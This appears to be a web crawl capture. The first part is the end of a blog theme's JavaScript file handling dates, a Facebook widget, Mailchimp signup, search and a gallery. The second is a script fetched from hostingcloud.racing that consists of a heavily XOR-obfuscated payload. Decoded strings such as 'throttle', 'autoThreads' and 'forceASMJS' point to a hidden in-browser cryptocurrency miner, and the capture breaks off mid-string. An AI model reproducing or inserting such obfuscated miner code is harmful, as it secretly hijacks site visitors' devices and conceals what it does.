		var year = d.getFullYear();
		var formatted_dt = month+' '+date+','+' '+year;
		return formatted_dt;
	},

	responsiveIframe: function() {
		$('.full-post').fitVids();
	},

	commentCount: function () {
	   // var s = document.createElement('script'); s.async = true;
	   // s.type = 'text/javascript';
	   // s.src = 'http://' + disqus_shortname + '.disqus.com/count.js';
	   // (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
	},

	highlighter: function() {
		$('pre code').each(function(i, block) {
		    hljs.highlightBlock(block);
		});
	},

	facebook:function() {
		if ($('.fb').length) {
			var facebook_sdk_script = '<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";fjs.parentNode.insertBefore(js, fjs);}(document, \'script\', \'facebook-jssdk\'));</script>'
			var fb_page = '<div class="fb-page" data-href="'+facebook_page_url+'" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore">Facebook</div></div>';
			$('body').append(facebook_sdk_script);
			$('.fb').append(fb_page);
			$(".fb").fitVids();
		}
	},

	mailchimp:function() {
		function IsEmail(email) {
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			return regex.test(email);
		}
		var form = $('#mc-embedded-subscribe-form');
		form.attr("action", mailchimp_form_url);
		var message = $('#message');
		var submit_button = $('mc-embedded-subscribe');
		form.submit(function(e){
			e.preventDefault();
			$('#mc-embedded-subscribe').attr('disabled','disabled');
			if($('#mce-EMAIL').val() != '' && IsEmail($('#mce-EMAIL').val())) {
				message.html('please wait...').fadeIn(1000);
				var url=form.attr('action');
				if(url=='' || url=='YOUR_MAILCHIMP_WEB_FORM_URL_HERE') {
					alert('Please config your mailchimp form url for this widget');
					return false;
				}
				else{
					url=url.replace('?u=', '/post-json?u=').concat('&c=?');
					console.log(url);
					var data = {};
					var dataArray = form.serializeArray();
					$.each(dataArray, function (index, item) {
					data[item.name] = item.value;
					});
					$.ajax({
						url: url,
						type: "POST",
						data: data,
						dataType: 'json',
						success: function(response, text){
							if (response.result === 'success') {
								message.html(success_message).delay(10000).fadeOut(500);
								$('#mc-embedded-subscribe').removeAttr('disabled');
								$('#mce-EMAIL').val('');
							}
							else{
								message.html(response.result+ ": " + response.msg).delay(10000).fadeOut(500);
								console.log(response);
								$('#mc-embedded-subscribe').removeAttr('disabled');
								$('#mce-EMAIL').focus().select();
							}
						},
						dataType: 'jsonp',
						error: function (response, text) {
							console.log('mailchimp ajax submit error: ' + text);
							$('#mc-embedded-subscribe').removeAttr('disabled');
							$('#mce-EMAIL').focus().select();
						}
					});
					return false;
				}
			}
			else {
				message.html('Please provide valid email').fadeIn(1000);
				$('#mc-embedded-subscribe').removeAttr('disabled');
				$('#mce-EMAIL').focus().select();
			}            
		});
	},

	SearchProcess: function() {
        var list = [];
        $('#search-open').on('click', function(e) {
            e.preventDefault();
            if (list.length == 0 && typeof searchApi !== undefined) {
                $.get(searchApi)
                .done(function(data){
                    list = data.posts;
                    search();
                })
                .fail(function (err){
                    console.log(err);
                });
            }
            $('.search-popup').addClass('visible');
            $('#search-input').css('visibility', 'visible').focus();
        });
        $('.close-button').on('click', function(e) {
            e.preventDefault();
            $('.search-popup').removeClass('visible');
            $('#search-input').val("");
            $("#search-results").empty();
        });
        function search() {
            if(list.length > 0) {
                var options = {
                    shouldSort: true,
                    tokenize: true,
                    matchAllTokens: true,
                    threshold: 0,
                    location: 0,
                    distance: 100,
                    maxPatternLength: 32,
                    minMatchCharLength: 1,
                    keys: [{
                        name: 'title'
                    }, {
                        name: 'plaintext'
                    }]
                }
                fuse = new Fuse(list, options);
                $('#search-input').on("keyup", function(){
                    keyWord = this.value;
                    var result = fuse.search(keyWord);
                    var output = '';
                    var language = $('html').attr('lang');
                    $.each(result, function(key, val) {
                        var pubDate = new Date(val.published_at).toLocaleDateString(language, {
                            day:'numeric',
                            month: 'long',
                            year: 'numeric'
                        })
                        output += '<div id="'+ val.id +'" class="result-item">';
                        output += '<a href="'+ val.url +'"><div class="title">'+ val.title +'</div>';
                        output += '<div class="date">' + pubDate + '</div></a>';
                        output += '</div>';
                    });
                    $("#search-results").html(output);
                });
            }
        }
    },
	gallery: function() {
		var images = document.querySelectorAll('.kg-gallery-image img');
		images.forEach(function (image) {
			var container = image.closest('.kg-gallery-image');
			var width = image.attributes.width.value;
			var height = image.attributes.height.value;
			var ratio = width / height;
			container.style.flex = ratio + ' 1 0%';
		});
		mediumZoom('.kg-gallery-image img', {
			margin: 30
		});
	},
	backToTop: function() {
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		$('#back-to-top').on('click', function(e){
			e.preventDefault();
			$('html, body').animate({scrollTop : 0},1000);
			return false;
		});
	},
	
	init:function(){
		themeApp.setNavbar();
		themeApp.latestSlider();
		themeApp.specialPostsSetOne();
		themeApp.specialPostsSetTwo();
		themeApp.facebook();
		themeApp.responsiveIframe();
		themeApp.highlighter();
		themeApp.mailchimp();
		themeApp.SearchProcess();
		themeApp.gallery();
		themeApp.backToTop();
	}
}

/*===========================
2. Initialization
==========================*/
$(document).ready(function(){
	themeApp.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/3F1R.js
body_size: 20651
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x